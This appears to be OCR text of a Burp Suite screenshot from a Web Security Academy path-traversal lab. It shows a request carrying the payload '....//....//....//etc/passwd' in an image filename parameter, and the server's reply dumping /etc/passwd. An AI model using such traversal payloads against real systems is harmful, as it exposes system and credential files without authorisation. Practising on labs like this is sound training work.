 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host:
0a6a008d045fd580c22839b1004d008b.web-security-academy.net
3 Cookie: session=zzWzrHVP0bXyZoG8s4WhDZEKgZqWdHOd
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a6a008d045fd580c22839b1004d008b.web-security-academ
y.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sb
41 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin